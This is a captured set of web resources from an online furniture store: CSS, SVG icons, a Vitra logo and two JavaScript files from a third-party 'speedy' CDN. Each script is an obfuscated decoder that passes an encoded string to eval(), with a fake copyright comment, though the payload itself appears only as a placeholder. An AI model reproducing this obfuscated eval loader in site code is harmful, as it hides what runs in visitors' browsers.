0 0}.subcategory .lifestyle h2{text-align:center}.subcategory .product{padding:0}.Collection .card-figure{margin-top:5%}.Collection .card-body{padding-top:12.5%}.Collection .card-image{max-height:none;max-width:99%}.productGrid.Collection .product{width:33.33%}.Collection .card-text-price{font-size:1.1rem}.Collection .button,.category-pre-product .button{font-size:1rem}.media-row{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.media-column{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;overflow:hidden}.description2 .media-column{margin:0 5px}.description2 .media-column:first-child{margin-left:0}.description2 .media-column:second-child{margin-right:0}.media-column img{padding-top:0}.productView{padding:.75rem 0 0}h1.productView-title{text-align:left;font-size:1.75rem}.productView-details h2.productView-brand{text-align:left}.productView-custom-fields{margin:1rem 0;max-width:none}.productView-custom-fields div{margin-bottom:0}.productView-details{width:50%;margin-bottom:.5rem}.productView-product{text-align:left;padding-bottom:0}.productView-options{text-align:left}.productView-details .form-option-swatch .form-option-variant-label{font-size:.875rem}.productView-details h2{text-align:left}.productView-price{text-align:left}.productView-info{text-align:left}.addthis_toolbox{text-align:left}.productView-images{width:50%;padding-right:2rem}.increment-button-wrapper{width:inherit;margin:0}.description-signup{padding-left:0;padding-right:0}#description1{padding-top:2rem}.productView-description .tabs li{padding-right:11%}.tabs.related{margin:0;border-top:1px solid #737678;border-bottom:none}.variant-tabs{text-align:left}.productView-details .form-option-swatch{float:left}.description-accordion li.accordion-navigation{float:left;width:47%;margin-right:6%}.description-accordion li.accordion-navigation:nth-child(2),.description-accordion li.accordion-navigation:nth-child(4){width:47%;margin-right:0}.description-accordion .accordion li{float:none;width:100%}.description-accordion .accordion li.accordion-navigation{width:100%;float:none;margin-right:0;border-bottom:2px solid #e5e5e5;padding-bottom:5px}.product-photo-half{width:49%}#description2 .product-photo-half.photo1{float:left}#description2 .product-photo-half.photo2{float:right}#description2 .product-photo-full{float:left}#description2 div.caption{padding:.25rem 0 3rem 0;font-size:1rem}.blog-list .blog-post-figure{float:left;width:50%}.blog-list .blog-post-body{float:right;width:50%;text-align:center}.blog-list .blog-header{margin-top:20%}.custom-help{height:auto;overflow:hidden}.custom-help .navBar{float:left;width:175px;margin:2rem 3% 0 3%;text-align:left}.custom-help .page-content{float:none;width:auto;overflow:hidden}.custom-help .page-content p{max-width:65rem}#previewModal .previewCart .productView-image{width:45%}#previewModal .previewCart .productView-details{width:50%}#previewModal .productView-image{margin:0}.cart-totals{width:500px}.cart-item-figure{width:10%}.cart-item-image{margin-left:auto}.login-row{margin-top:3rem}}@media (min-width:1200px){.productView-details{width:47.5%}.productView-images{width:47.5%;padding-right:0}.productView-options .form-action{width:50%}.header-logo--left .tagline{line-height:1.5rem;font-size:1.1875rem;color:#737678}.serviceGrid li{width:25%}.half-banner-left{float:left;width:49.5%;text-align:left}.half-banner-right{float:right;width:49.5%;text-align:right}.half-banner-left.full{width:50%}.half-banner-right.full{width:50%}.cat-label{font-size:1.1rem}.cat-label h3{font-size:1.2rem}.home-banner .cat-label h3{display:inline;font-size:1.2rem}.home-banner .cat-label span{padding-left:2em}.home-banner .cat-label .power{padding-left:.5em}.home-banner .cat-label .slogan{display:inline}.collections-head,.home-page h2{font-size:2rem}}@media (min-width:1300px){.footer .footer-info-col .form-field{text-align:center}.footer .footer-info-col .button{width:8rem;display:inline-block}.footer .footer-info-col .form-input{width:32rem;display:inline-block}}@media (min-width:1400px){.footer,.prefooter{background-size:cover}.navPages{margin-top:-1rem}}

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_4419/ecmrx_4419_3.js
body_size: 1767
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"xwVFqJuSN",16,6,60))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-v2lqbbzb8m/content/icon-call.svg
body_size: 519
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-380 291.33 30.67 30.67" style="enable-background:new -380 291.33 30.67 30.67;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#737678;}
</style>
<path class="st0" d="M-349.33,306.27c0,8.25-6.74,14.94-15.06,14.94c-2.64,0-5.12-0.68-7.28-1.86L-380,322l2.72-8.02
	c-1.37-2.25-2.16-4.89-2.16-7.71c0-8.25,6.74-14.94,15.05-14.94C-356.07,291.34-349.33,298.02-349.33,306.27z M-364.39,293.71
	c-6.98,0-12.66,5.63-12.66,12.56c0,2.75,0.9,5.29,2.41,7.36l-1.58,4.66l4.86-1.55c2,1.31,4.39,2.08,6.96,2.08
	c6.98,0,12.66-5.63,12.66-12.56C-351.73,299.35-357.41,293.71-364.39,293.71z M-356.79,309.71c-0.09-0.15-0.34-0.24-0.71-0.43
	c-0.37-0.18-2.18-1.07-2.52-1.19c-0.34-0.12-0.59-0.18-0.83,0.18c-0.24,0.37-0.95,1.19-1.17,1.44c-0.21,0.24-0.43,0.28-0.8,0.1
	c-0.37-0.19-1.56-0.57-2.97-1.82c-1.1-0.97-1.84-2.17-2.05-2.54c-0.22-0.37-0.02-0.56,0.16-0.75c0.17-0.17,0.37-0.43,0.55-0.64
	c0.18-0.21,0.25-0.36,0.37-0.61c0.12-0.25,0.06-0.46-0.03-0.64c-0.09-0.18-0.83-1.98-1.14-2.72c-0.31-0.73-0.61-0.61-0.83-0.61
	c-0.21,0-0.46-0.03-0.71-0.03s-0.65,0.09-0.98,0.46s-1.29,1.25-1.29,3.05c0,1.8,1.32,3.54,1.51,3.79c0.19,0.24,2.55,4.06,6.3,5.53
	c3.75,1.47,3.75,0.98,4.43,0.91c0.68-0.06,2.18-0.88,2.49-1.74C-356.69,310.6-356.69,309.87-356.79,309.71z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_4419/ecmrx_4419_2.js
body_size: 2066
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"dPNaGQzDq",41,4,51))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-v2lqbbzb8m/content/icon-bag.svg
body_size: 416
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 69.25 73.74" style="enable-background:new 0 0 69.25 73.74;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#737678;stroke-width:2;stroke-miterlimit:10;}
</style>
<path class="st0" d="M2,72.74c-0.29,0-0.57-0.13-0.76-0.35s-0.27-0.52-0.23-0.81l8.16-51.46c0.08-0.49,0.5-0.84,0.99-0.84H58.9
	c0.49,0,0.91,0.36,0.99,0.84l8.35,51.46c0.05,0.29-0.04,0.58-0.23,0.81c-0.19,0.22-0.47,0.35-0.76,0.35H2z"/>
<polygon class="st0" points="10.16,20.28 58.9,20.28 67.25,71.73 2,71.73 "/>
<path class="st0" d="M48.02,28.27c-0.55,0-1-0.45-1-1V11.49c-4.73-6.03-9.36-8.87-13.72-8.45c-5.96,0.58-9.81,7.12-10.49,8.36v15.87
	c0,0.55-0.45,1-1,1s-1-0.45-1-1V11.15c0-0.16,0.04-0.31,0.11-0.45c0.18-0.36,4.54-8.9,12.18-9.65c5.17-0.51,10.46,2.69,15.72,9.49
	c0.14,0.18,0.21,0.39,0.21,0.61v16.12C49.02,27.82,48.57,28.27,48.02,28.27z"/>
<path class="st0" d="M21.81,27.27V11.15c0,0,10.29-20.58,26.21,0v16.12"/>
<circle class="st0" cx="21.87" cy="26.88" r="2.75"/>
<circle class="st0" cx="47.87" cy="26.88" r="2.75"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-v2lqbbzb8m/content/logo-vitra.svg
body_size: 34605
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 10.0, SVG Export Plug-In . SVG Version: 3.0.0 Build 77)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN"    "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd" [
	<!ENTITY ns_flows "http://ns.adobe.com/Flows/1.0/">
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
	<!ENTITY ns_svg "http://www.w3.org/2000/svg">
	<!ENTITY ns_xlink "http://www.w3.org/1999/xlink">
]>
<svg 
	 xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;" i:viewOrigin="71.2144 762.9072" i:rulerOrigin="-1 -1" i:pageBounds="1 841 593 1"
	 xmlns="&ns_svg;" xmlns:xlink="&ns_xlink;" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/"
	 width="393.888" height="128.568" viewBox="0 0 393.888 128.568" overflow="visible" enable-background="new 0 0 393.888 128.568"
	 xml:space="preserve">
	<metadata>
		<variableSets  xmlns="&ns_vars;">
			<variableSet  varSetName="binding1" locked="none">
				<variables></variables>
				<v:sampleDataSets  xmlns="&ns_custom;" xmlns:v="&ns_vars;"></v:sampleDataSets>
			</variableSet>
		</variableSets>
		<sfw  xmlns="&ns_sfw;">
			<slices></slices>
			<sliceSourceBounds  y="634.339" x="71.214" width="393.888" height="128.568" bottomLeftOrigin="true"></sliceSourceBounds>
		</sfw>
	</metadata>
	<switch>
		<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
			<i:pgfRef  xlink:href="#adobe_illustrator_pgf">
			</i:pgfRef>
		</foreignObject>
		<g i:extraneous="self">
			<g id="Ebene_1" i:layer="yes" i:dimmedPercent="50" i:rgbTrio="#4F008000FFFF">
				<path i:knockout="Off" d="M0,47.729h30.93l18.492,39.658l19.315-39.658H99.25L58.945,124.76H39.877L0,47.729z"/>
				<g>
					<path i:knockout="Off" d="M131.661,124.76V47.729h-28.864v77.031H131.661z"/>
					<path i:knockout="Off" d="M117.229,86.242"/>
				</g>
				<g>
					<path i:knockout="Off" d="M117.379,37.665c10.405,0,18.837-8.428,18.837-18.833S127.784,0,117.379,0
						c-10.4,0-18.833,8.428-18.833,18.833S106.979,37.665,117.379,37.665z"/>
					<path i:knockout="Off" d="M117.379,18.833"/>
				</g>
				<path i:knockout="Off" d="M146.804,23.85l27.825-0.207l-0.008,24.086h16.636l0.187,22.218l-16.814,0.203l-0.179,54.61h-28.036
					l0.179-54.61h-8.302l-0.004-22.421h8.363L146.804,23.85z"/>
				<path i:knockout="Off" d="M198.304,47.729h28.856l-0.203,11.005c0,0,8.411-14.331,28.539-12.666
					c-0.098,12.975,0.008,15.362,0,26.16c-8.931-4.153-28.515-0.284-28.596,12.252c-0.057,8.306-0.057,40.279-0.057,40.279h-28.515
					L198.304,47.729z"/>
				<path i:knockout="Off" d="M286.511,46.32c12.268-2.769,25.186,1.202,33.971,9.629c-0.089-2.72-0.073-8.221-0.073-8.221h26.022
					l-0.382,77.031h-25.981c0,0-0.252-5.537,0.024-8.509c-11.018,13.705-31.194,15.264-45.979,5.769
					c-10.985-7.06-16.393-17.614-18.098-29.887C253.206,71.904,265.621,51.042,286.511,46.32z M302.571,105.704
					c10.409,0,18.837-8.436,18.837-18.836c0-10.401-8.428-18.833-18.837-18.833c-10.4,0-18.828,8.432-18.828,18.833
					C283.743,97.268,292.17,105.704,302.571,105.704z M302.571,86.868"/>
				<g>
					<path i:knockout="Off" d="M375.059,128.568c10.401,0,18.829-8.436,18.829-18.836c0-10.401-8.428-18.837-18.829-18.837
						c-10.408,0-18.836,8.436-18.836,18.837C356.223,120.132,364.651,128.568,375.059,128.568z"/>
					<path i:knockout="Off" d="M375.059,109.731"/>
				</g>
			</g>
		</g>
	</switch>
	<i:pgf  id="adobe_illustrator_pgf">
		<![CDATA[
		eJzsvW2TZcdtJvidEf0f7n5whOSdrjn5nqmY2IiqW10ej0uWQrQ45pgTCrrUojnqbiqaL1rPr188
eMs8594iRZHe3Q/ksUVeVJ48mUgACSAB5N/8H7/+8OXt77/419cv0812evHB3/zN+f3rT7/64v0v
Tgw+/f2bN19/+dV7gH72m5+fwnazodXt3/ffacuPXr//8vMv3v3C//aAt3/2y0/fP51++Ulr+c2b
1+9/fvrZP37+2b999ecv3v/x52j0T59/9eY1NTv/4pNPfvsldfHJJ2/pjbdfv0bzTz65f/3lH7/6
4k+ffBJC2k4vT796/eszQT/96vW7Tz751auX//XTr798+eGfvnj35RfvAXrzxWdf/O6bz2mkv/vX
N58+/fHm9Z++/LnPh8aHV39xiv85bP85bmGj0f4ixtOvf4k2d198/e73n7/77O6L//sXpxZONeVT
rvXUasKf/+vnv3n95aHNTQw5o+FNSgOty03YYqFX4s3YWsR79188ff329buvfv3+i6fXX355/uLN
F++//MXpDuOjv9/+ffndw+dvXhO+3n761aky9m7/Pv2OG/72y08/owHzfzO8/e7v3xLow9dffUXD
oH4Y2edffvwPa/+0DPr87F9+/emXhFlC6x9fv/ufP5dlq9L7h6//9Ol7xgv1J+/8jP54un/9h0+/
fvOVfPY0W9F/fvVzpo//8/SrPwHyJb9VT4RJ/v+w/Duc+k3ZMv3ePy8D/s9+Xfsv/Hc8pVOWT/36
1/f4TJQGdTvlQn+O+kK4+ECgV3/G4wQe/+n12z+9oWXnJYuj3ZRTjhv97/Lf1pTWgZuFhP8rnaYQ
h/5xruPrbz5//edfnP7xi3evdQFv33/14ef/mxaqjHjqeVPwb74mKv7tu8+/ApoYNgTxv/zi96/f
0Gjm6w9vPv2MkTmnxP+rLf7p0/efvf6KCPCLN19/xXzWN/vbP3799vHTf3/9fvnIr/70+t0/ffER
D/NlLuM0KvV2U2ttRPKNkEj0HbosFX7pB3n5tFv0gR6s74bF+DXR3q/ef/7Z5+9+wTgSckq/+/Wn
f3r9/jevn776xctAGCBmLT3RMkdrQIKAX4oA8v+HqAT9d+8///2k50avy//w/G/68v/D/l+nSUj7
ikSBMsGrd78/f/EWS/Qls/Nr+iAxBckE/ev8wX+jb379J50sA35HK/rr95+/w0hefPCP9Ldyunu3
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
		]]>
		<![CDATA[
		arSiNXVhiK0wTVSeUWZpQD8HJAW63qpNqGnbSrPWJch5cKM2igjUwgMgVVfXPigXU4+MGvpj1Q/S
NsziXl4maRtj8tH1rTJVpk2m0DZQ1ZAVJBYIuTFTZuyY8tIQQYasKKCI9hHSJtC2VWxGJLmxZRM3
0aDjMiWSejHSjpSYbDsJbOqDhQDWtQXeqFJwYqMZtcmp9rOJED+KIZdPtL/BzwrBynL3rW56hObO
0naLtI/TYIEV+o3OPtK9PhRIqELigNgoY206C2wivlMm5i6JP8iqjHAc4YLEGQtLCKBMWCcOwUbQ
K1SMIkwcZZOVd0jPYhWHkBu5CYkV3nA2YloaRcwkb7HxRdMNiqhikOHQqWhk+Bv2SrJ08JP5nTbU
AIKXd2hpaS3RCEYGKf2kHEZWDjvJ0FMh6ZYIrQk6Q9NlImDtMpZOuxNeIk7iToAK9AEZRNs9ixJ7
h/eLBMlGwELcEYnC6fcYREv0u5MRBy3IVJCSkPUpTaAWlyzKbOoiggqJIAgNfGczkVugihEBpCqa
LHVC9l/AWGl/Suhk47+r0iMvgSsG7+6JWL/QcseNVQ/eDArJHsh0+hDZY4ptAtLfuFEONB9IcyCO
xCn2nEokTKoZfmfosLIfEOGCOJDPmkkG0Eu8axJ2E1Q8dAL+Tqr4yocw3c6EkCoRDY1u64N/50j6
OA0+EEU6MdmMYBIDyKoHjZZ3SCJA3ssHbfdNNnOIWnnHgNDtCo+uZnAjT/9Eg2ftImrX8x0aKYBZ
UdWEO1hppnEULAOxJ+8ujm5WA0hyEevTkmTwJn2ndxKCtu40Dt5oJzFwG5k0CeaBLb6I3uJ9qBZp
71SyiHmPJ1kLGuN9IUJZwzoHWkJCf4R+MKoTauwYXFQsIL4MqCNBBe4ijuGdDp1G34TB4INn2Yi/
CzZ8li3MF4VpOqr5Y7wahogtVgKgyMfAyKUlSKejeHK5RQjg7YuYoKEByy10DeOPOYXoKHax/khp
h7D4SJVFsf5IpkHNJfKBfM74ABTbyPZfZo3DlN8kBiABWXsAe8AChHlTurzDJmAU2W4vsQ0IKwM7
TVL9gr5LmnlnfgEaMjTObi9VMQPzJqoRpASkJ5kmvPNgYmAICN+ezXLobArC+IIsbWIKYkJs3lax
BfMqHZJuxhDADRzexRqkl1rubICyOZhBzr64m9iD1KjmzGvFtM1SvPEg2SSEvCW6duuOTUII2DDY
UmOTMEPxpoXGVgOTkMiNdRj7EpuEoLkiFjObhEVNQxjUMAlBX1Oj72wSFqwnvUN9sElIxB55SkFM
QvodIJ3NumOTkDhkgy5oeCfOjNjR8XdIxwL7Kk1Lmk1CEkC5YyUb71aQPxAB2FdgEqIPSEBbWNZy
SlL7qci/aTRYO0hHWIQ0+LKZjkLSkS1CzKBEdk2wMo7BNkjpLEYffYgHb2THFiEETo5s2LBFyNKy
ic0FxYBmxBaiGUMChN8C/CKqJjaawLsxG4T4bjKzIW2iPdPgShapzAYh9je2PIMYhLxkbb7EBiHW
tXK/XZY+UsfMrSPtF4hgzPcFWiLJN5IDbA9SDyFB7mWxB/m3qRkkPNgezPhA4JdYYhMNRhRagDyC
PQjVIhX/ENuDRMxCYpsYhPRb9sAoBiH+Ho0SIEuwjcBz0AlDUR09cM6A945CarUKC03y1NR78lY1
cxaTdcgnTROn35UsBbcLxepqstEELAqNC/sslg4GOOn32KVGsQ0A/hcoFbx1FTYEM+RzJY5NnKov
uwXKSkDdVsMwQfOpWaidphLoT/QzjwGLLMDsqcB/qWbmVTJKudfR4b2KnZauQnkk8iUSB5vsBgYO
KgIDJ4GRSHRVhDTTG7Sn5sIqBW2PxQykFKA2QT/HiKXTAjuBeC7rhra+YTDTU8SPQ/zAOgzqZ3Te
ewempW+wlWl8VUTrBjc0Ir0qmwE2YuilZuCOyAwztgEjmr7emeewmUGbZZkymu0OQ3ZaeoHMefjt
IsszWjzo0tiiSFSDE4JtDYSbQjRsjNDZIiAK50nJF3Yinta0whajJuypAg2wtCA4xBQTjnDWdA2h
EU+E7K9a2KJkDxa0RbA+bDkYnCYozDgEuWLy7IUh9KXBGmaBRgj3DrQLTI4UcDcO4fiAthszW0ER
1lCJQiuwkli1DWK2mPklu4DurPw7quKX+TdcJgVbd55GaGvUAQGJCNiqjXB3oBF0LFiwMNGJgMhs
cktqAzeAqOC+xeC4D/pdI5t/NPcCimop+NhyS9wPu1PI6mOiIVLmJYRqBVMNHBh8QthIChiEdMXO
